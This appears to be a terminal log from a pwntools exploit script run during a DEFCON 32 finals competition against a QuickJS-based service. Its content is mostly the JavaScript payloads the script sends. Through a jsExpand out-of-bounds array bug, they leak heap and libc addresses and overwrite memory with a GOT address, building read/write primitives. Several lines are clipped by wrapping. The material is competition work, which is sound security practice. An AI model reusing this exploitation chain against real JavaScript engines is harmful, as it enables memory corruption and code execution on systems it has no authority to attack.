 : BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
//docs.pwntools.com/#bytes
  p.sendline(f'let b = new Float64Array(4); b[0] = 1.1; b[1] = 2.2; b[2]
.3; jsExpand(b, -1); console.log("lk:"+b[13]);')
[+] 0x5570bda10b70
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py
: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
//docs.pwntools.com/#bytes
  p.sendline('let f = () => {return 1;};')
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py
: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
//docs.pwntools.com/#bytes
  p.sendline(f'console.log("lk:"+b[{0x48}]);')
[*] leak failed. retrying ...
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py
: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
//docs.pwntools.com/#bytes
  p.sendline(f'c = console.log; console.log("lk:"+b[{0x4e}]);')
[+] 0x7fa439095068
[*] Closed connection to 10.10.4.1 port 14752
[+] Opening connection to 10.10.4.1 on port 14752: Done
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py
: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
//docs.pwntools.com/#bytes
  p.sendline('let memory = new ArrayBuffer(8); let view_u32 = new Uint32
y(memory); let view_f64 = new Float64Array(memory); let view_u8 = new Ui
rray(memory); function i64_to_f64(low, high) {view_u32[0] = low; view_u3
 = high; return view_f64[0];};')
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py
: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
//docs.pwntools.com/#bytes
  p.sendline('let a = new Float64Array(4); a[0] = 1.1; a[1] = 2.2; a[2] =
3; jsExpand(a, -1);')
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py
: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
//docs.pwntools.com/#bytes
  p.sendline(f'let b = new Float64Array(4); b[0] = 1.1; b[1] = 2.2; b[2]
.3; jsExpand(b, -1); b[13] = i64_to_f64({(quickjs_got)&0xffffffff}, {qui
_got >> 32}); console.log("lk:"+b[0]);')
[+] 0x7fa438c00000
[*] Closed connection to 10.10.4.1 port 14752
[+] Opening connection to 10.10.4.1 on port 14752: Done
/mnt/c/Users/msh/Desktop/DEFCON32_FINAL/cloud-cache/ex_template_remote.py
: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
//docs.pwntools.com/#bytes
  p.sendline('let memory = new ArrayBuffer(8); let view_u32 = new Uint32
y(memory); let view_f64 = new Float64Array(memory); let view_u8 = new Ui